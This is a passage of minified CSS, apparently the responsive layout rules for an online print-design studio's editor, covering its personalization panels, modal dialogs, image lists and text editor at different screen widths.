.mobile-dropdown.form-inline.collapse .col-7.col-md-7.text-center{padding-left:.5rem}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center{padding:0}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center .btn-square{margin-left:.29rem;margin-right:.29rem}}@media only screen and (min-width: 768px){.middle-content .left-panel-wrapper{-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content .left-panel-wrapper{-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content .canvas-panel{overflow:hidden}@media only screen and (min-width: 1200px){.studio_container.container{width:1360px;max-width:1360px}}.studio_container.container .fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .4rem}.studio_container.container .fixed-property-panel .card .image-adjust .custom-range{width:100% !important}.studio_container.container .fixed-property-panel .card .image-info{margin-right:0 !important}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-320px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-400px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper{margin-left:0;min-width:71px;flex:0 0 71px;max-width:71px}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio-type-standard-normal .studio_left_panel,.studio-type-calendar-normal .studio_left_panel,.studio-type-designLayout-designerLayout .studio_left_panel,.studio-type-wordLayout-designerLayout .studio_left_panel,.studio-type-calendar-layout .studio_left_panel{display:flex}}@media only screen and (max-width: 767px){.page-locked .left-panel-tools{opacity:1;filter:alpha(opacity=100)}.page-locked .left-panel-tools:before{height:100%;content:"";position:absolute;top:0;left:0;right:0;background:rgba(255,255,255,0.4745098039);z-index:9}}@media only screen and (max-width: 767px){.studio_left_panel{padding:0 .3rem}.studio_left_panel .personalize-panel{border:1px solid #0184bc;border-top:0;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2);position:relative;padding-bottom:2.3rem}}@media only screen and (max-width: 767px){.left-panel-tools{position:absolute;z-index:999;top:0;height:auto;background:rgba(0,0,0,0)}.left-panel-tools .left-bottom .btn-secondary:last-child{margin-right:5rem}}@media only screen and (max-width: 767px){.tools-btn{display:inline-block !important}}@media only screen and (min-width: 1200px){.personalize-tools li{float:none;width:100%;display:block}.personalize-tools li button{-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);margin-bottom:0;border-right:0}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:0}}@media only screen and (min-width: 768px){.personalize-tools{border-right:1px solid #ccc;overflow-x:auto;overflow-y:hidden}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;border:0;white-space:normal;height:auto;overflow-y:inherit;overflow-x:inherit}}@media only screen and (max-width: 767px){.personalize-tools{border:1px solid #0184bc;border-bottom:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 120px)}.personalize-panel>div{padding:1rem .8rem}.personalize-panel .user-page-layout{max-height:calc(100vh - 150px)}.personalize-panel .personalize-image-panel,.personalize-panel .personalize-text-panel{max-height:calc(100vh - 120px)}}@media only screen and (min-width: 1200px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 65px)}.personalize-panel>div{padding:1rem 1rem}.personalize-panel .personalize-image-panel{max-height:calc(100vh - 65px)}.personalize-panel .personalize-text-panel{max-height:calc(100vh - 61px)}.personalize-panel .user-page-layout{max-height:calc(100vh - 100px)}}@media only screen and (max-width: 767px){.personalize-panel{height:auto;margin-top:-0.2rem}.personalize-panel>div{height:95%;overflow-y:auto}.personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;padding:0}.personalize-panel .personalize-image-panel{overflow-y:auto;height:350px}.personalize-panel .personalize-background-panel{overflow-y:auto}.personalize-panel .personalize-shape-panel{overflow-y:auto;max-height:350px}.personalize-panel .personalize-shape-panel .row{height:inherit;overflow-y:initial}.personalize-panel .personalize-template-panel{overflow-y:auto}.personalize-panel .personalize-clipart-panel{overflow-y:auto;overflow-x:hidden}.personalize-panel .close-panel{position:absolute;right:7px;bottom:5px}}@media only screen and (min-width: 1200px){.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 240px)}}@media only screen and (max-width: 767px){.personalize-text-panel .personalize-text-edit{max-height:390px}}@media only screen and (min-width: 1200px){.personalize-shape-panel .user-shapes{zheight:calc(100vh - 110px)}}@media only screen and (max-width: 767px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (max-width: 400px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (min-width: 1200px){.personalize-template-panel .user-template{height:calc(100vh - 250px)}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .hide-tab .user-template{height:calc(100vh - 150px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-shapes{max-height:400px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 355px)}}@media only screen and (min-width: 1024px){.personalize-image-panel .used-img-list{max-height:190px;overflow-y:auto;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 325px)}}@media only screen and (min-width: 1200px){.personalize-image-panel .used-img-list{max-height:160px;overflow-y:auto}}@media only screen and (min-width: 1400px){.personalize-image-panel .used-img-list{max-height:300px;overflow-y:auto}}@media only screen and (min-width: 1200px){.personalize-monthLayouts-panel .user-month-layout{height:calc(100vh - 180px)}}@media only screen and (max-width: 767px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (max-width: 400px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (min-width: 1024px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (max-width: 400px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (min-width: 1200px){.personalize-event-panel .event-template ul.list-unstyled{height:calc(100vh - 280px)}}@media only screen and (max-width: 767px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}@media only screen and (max-width: 400px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}.studio_container.container rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 99%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb)}@media only screen and (min-width: 1200px){.studio_container.container rx-page>.nav-tabs{width:820px}.studio_container.container rx-page>.nav-tabs:before{width:820px;display:none}.studio_container.container rx-page>.nav-tabs.no-thumb{height:35px;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 97%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb)}.studio_container.container rx-page>.nav-tabs.no-thumb:before{bottom:34px}}.studio_container.container rx-page .page-thumb-show-hide-checkbox{position:absolute;bottom:102px}.studio_container.container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:34px}.studio_container.container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}.fixed-property-panel .vanderlee-colorpicker-disabled~img{pointer-events:none}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px;padding-bottom:45px}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:103px}}@media only screen and (max-width: 767px){rx-page .page-thumb-show-hide-checkbox{display:none}}@media only screen and (min-width: 768px){rx-page>.nav-tabs{width:calc(100% - 250px)}rx-page>.nav-tabs:before{bottom:99px;width:calc(100% - 250px);right:0}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:103px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:102px;width:calc(100% - 400px);right:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs{height:35px;position:fixed}rx-page>.nav-tabs:before{bottom:34px;left:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs li a .preview-thumb{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:.3rem 0 0 .8rem !important}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:nowrap;max-widh:auto;min-width:150px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 156px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 156px)}}@media only screen and (min-width: 1200px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 166px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 166px)}}@media only screen and (max-width: 767px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 90px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 80px)}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 57px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 64px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 97px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 111px)}}@media only screen and (min-width: 1200px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 104px)}}@media only screen and (max-width: 767px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}}@media only screen and (min-width: 767px){.modal-dialog .modal-content{height:auto}}@media only screen and (min-width: 1200px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:520px}}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:550px}}@media only screen and (min-width: 1024px){.cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.cat-nav{max-height:300px}}@media only screen and (min-width: 1400px){.cat-nav{max-height:500px}}@media only screen and (min-width: 768px){.modal-dialog.modal-full{width:90%;max-width:none}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body{max-height:none;height:calc(95vh - 55px);min-height:auto}}@media only screen and (min-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .image-type-editor,.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{width:270px}.modal-dialog.modal-full .modal-content .modal-body .image-type-preview,.modal-dialog.modal-full .modal-content .modal-body .modal-listing{width:calc(100% - 270px)}}@media only screen and (min-width: 1024px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:210px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:415px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:415px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:330px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:590px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:590px}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{flex:1 1 auto;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-bottom:0;white-space:nowrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label{justify-content:center}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label img{float:none !important}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group{width:100%;position:relative;margin:.5rem 0 !important;display:flex;flex-wrap:wrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-dark-gray{max-width:84%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .help-block{max-width:100%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-outline-primary{line-height:2}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:696px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .third-party-login{height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .template-gallery{height:625px;align-items:center}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-header ul.nav-tabs{max-width:85%}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:inherit}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{margin-bottom:.5rem;padding-top:.5rem}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .collapse{position:absolute;padding:0 1rem;left:0;right:0;top:100%;-webkit-box-shadow:0 4px 5px rgba(24,24,25,.2);-moz-box-shadow:0 4px 5px rgba(24,24,25,.2);box-shadow:0 4px 5px rgba(24,24,25,.2);background:#fff}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .navbar-form .form-control{margin-top:.8rem}}@media only screen and (min-width: 767px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:215px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 215px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:90vh;background:#f0f0f0}}@media only screen and (min-width: 1024px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:270px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 270px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:700px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:655px}}@media only screen and (min-width: 1400px){.modal-xl1x{max-width:1366px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .user-images>ul li{max-width:208px}}@media only screen and (max-width: 767px){.modal-xl1x .modal-content{height:86vh}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:auto;padding-bottom:.5rem}}@media only screen and (min-width: 768px){.modal-xl{max-width:90%}}@media only screen and (min-width: 1200px){.modal-xl{max-width:1024px}.modal-xl .modal-content .modal-body{max-height:550px}}@media only screen and (min-width: 1400px){.modal-xl .modal-content .modal-body{max-height:650px}}@media only screen and (max-width: 767px){.modal-xl .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}}@media only screen and (min-width: 1200px){.thumbnail{height:198px}}@media only screen and (min-width: 768px){.help{bottom:15px;left:10px}}@media only screen and (max-width: 767px){.modal-dialog.modal-sm{width:95%}}@media only screen and (min-width: 767px){.modal-dialog.modal-lg{max-width:700px}}@media only screen and (min-width: 1024px){.modal-dialog.modal-lg{max-width:900px}}@media only screen and (max-width: 767px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:250px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:180px}}@media only screen and (max-width: 400px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:350px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:275px}}@media only screen and (min-width: 1024px){.user-images{height:520px}}@media only screen and (min-width: 1200px){.user-images{height:435px}}@media only screen and (min-width: 1400px){.user-images{height:570px}}@media only screen and (max-width: 767px){.user-images{height:410px}}@media only screen and (min-width: 767px){.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}}@media only screen and (min-width: 1200px){.user-images>ul li .user-img-thumbnail{height:170px}.user-images>ul li .user-img-thumbnail .thumbnail{height:140px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:135px}}@media only screen and (min-width: 1400px){.user-images>ul li .user-img-thumbnail .img-caption>span{width:60%}}@media only screen and (max-width: 767px){.user-images>ul li{width:33%}.user-images>ul li .user-img-thumbnail{height:105px}.user-images>ul li .user-img-thumbnail .img-caption>span{padding:.2rem 0}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}.user-images>ul li .user-img-thumbnail .thumbnail{height:77px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:75px}}@media only screen and (max-width: 400px){.user-images>ul li{width:50%}.user-images>ul li .user-img-thumbnail{height:90px}.user-images>ul li .user-img-thumbnail .thumbnail{height:63px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:61px}}@media only screen and (max-width: 767px){.ops-loader .loader-inner{max-width:270px;width:100%}.ops-loader .loader-inner .main-logo{max-width:200px}.ops-loader .loader-inner .main-logo img{max-height:150px}.ops-loader .loader-inner .blockcont{width:62px;height:60px}.ops-loader .loader-inner .blockcont .block{position:relative;height:15px;width:15px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .font-dropdown .selectize-dropdown{top:100%;bottom:auto}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .btn-toolbar{margin:.5rem 0 .4rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .font-color{margin-left:0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0 .5rem 0 0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-box{width:565px}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-box{width:865px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-box{width:95%;height:calc(100vh - 190px);max-height:calc(100vh - 190px) !important}}@media only screen and (max-width: 400px){.rich-text-editor .modal-body .text-editor-box{width:90%}}@media only screen and (max-width: 767px){.help-cms .modal-body .print-mark-line-dis{width:100%}.help-cms .modal-body .print-mark-line-dis .print-mark-line{padding-right:1.5rem}.help-cms .modal-body .print-mark-line-img{width:100%}.help-cms .modal-body .print-mark-line-img img{padding:1rem 0 0 1.5rem}.help-cms .modal-body .img-discription{float:left}}@media only screen and (min-width: 768px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (min-width: 1024px){.help-cms .modal-body .short-key{padding:0}}@media only screen and (max-width: 767px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (max-width: 767px){.font-dropdown .ui-select-search{pointer-events:none;cursor:not-allowed}.font-dropdown .selectize-dropdown{width:240px;left:0;bottom:100%}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:200px}}@media only screen and (max-width: 767px){.third-party-login{height:280px}.third-party-login .navbar-form{padding-right:1.5rem}.third-party-login .btn-lg{padding:.8rem 1rem}}@media only screen and (min-width: 768px){.studio_container{height:100vh}}@media only screen and (min-width: 1200px){.studio_container{height:100vh}}@media only screen and (max-width: 767px){.studio_container{height:100vh}}@media only screen and (min-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}@media only screen and (min-width: 1200px){.img-uploder .qq-gallery.qq-uploader{min-height:175px}.img-uploder .qq-gallery.qq-uploader:before{display:block}.img-uploder .qq-gallery.qq-uploader:after{display:block}}@media only screen and (max-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:250px}@media only screen and (min-width: 1200px){.layout-editor{max-height:650px;overflow-y:auto;flex:0 0 500px;max-width:500px}.layout-editor .form-inline .form-group>label{width:35%;margin-bottom:0}.layout-editor .form-inline .form-group .form-control,.layout-editor .form-inline .form-group .ui-select-container,.layout-editor .form-inline .form-group .custom-select{width:64%}.layout-editor .form-inline .form-group .select-editable{width:64%}.layout-editor .form-inline .form-group .select-editable .form-control,.layout-editor .form-inline .form-group .select-editable .custom-select{float:none;width:100%}.layout-editor .form-inline .form-floating .ui-select-container.font-dropdown{max-width:176px}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:350px}}@media only screen and (min-width: 1400px){.layout-editor{max-height:650px;overflow-y:auto}}@media only screen and (max-width: 767px){.layout-editor{max-height:none}.layout-editor .form-inline .form-group .checkbox,.layout-editor .form-inline .form-group .radio{display:inline}}@media only screen and (max-width: 767px){.layout-preview .spacer-left-2{margin-left:0}.layout-preview .canvas-container{margin-left:0}.layout-preview .month-layout-action label,.layout-preview .week-layout-action label{display:block}.layout-preview .month-layout-action .form-control,.layout-preview .week-layout-action .form-control{width:auto;display:inline-block}.layout-preview .month-layout-action .spacer-bottom-3,.layout-preview .week-layout-action .spacer-bottom-3{margin-bottom:1rem}}@media only screen and (min-width: 1400px){.layout-preview{padding-left:8rem}}@media only screen and (min-width: 767px){.page-position{top:10%;padding:.5rem 0}}@media only screen and (min-width: 1024px){.page-position{width:50px}}@media only screen and (max-width: 767px){.page-position{width:55%;top:2%;right:0;left:0}.page-position a{padding:.5rem 1rem}}@media only screen and (max-width: 400px){.calendar-layout ul li .user-img-thumbnail{height:130px}.calendar-layout ul li .user-img-thumbnail .thumbnail{height:102px}.calendar-layout ul li .user-img-thumbnail .thumbnail img{max-height:100px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-tools{border:1px solid #0184bc}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel{height:calc(100vh - 110px)}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:calc(100vh - 244px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:100%}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel{height:calc(100vh - 115px)}.studio-type-block .personalize-panel .personalize-image-panel,.studio-type-block .personalize-panel .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.studio-type-block .personalize-panel>div{height:350px;overflow-y:auto;padding-top:1rem}.studio-type-block .personalize-panel>div.personalize-addon-text-panel{height:auto}.studio-type-block .personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;text-align:center;margin-top:1rem;padding:0}.studio-type-block .personalize-panel>div.left-bottom{height:auto;padding:0}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div{height:310px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:calc(100vh - 210px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:100%}}@media only screen and (min-width: 1024px){.studio-type-block .action-tools li.update-preview{margin:0 .5rem 0 0}}@media only screen and (min-width: 767px){.crop-image-editor .modal-body .image-effect-editor{width:270px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body{height:calc(95vh - 100px) !important}.crop-image-editor .modal-body .image-effect-editor{margin-bottom:1rem}.crop-image-editor .modal-body .tab-pane{padding-top:.5rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list{max-height:100px;white-space:nowrap}.crop-image-editor .modal-body .tab-pane .personalize-image-list .card-aligned{overflow-x:auto;overflow-y:hidden}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img{width:20%;display:inline-block;float:none}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:40px}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .btn-link{padding:.1rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .img-action-btn a{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.crop-image-editor .modal-body .tab-pane .img-adjust-tab{position:relative;min-height:120px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment{overflow-x:auto;white-space:nowrap;overflow-y:hidden;min-height:40px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group{width:25%;position:static;margin:0;float:left}.crop-image-editor .modal-body 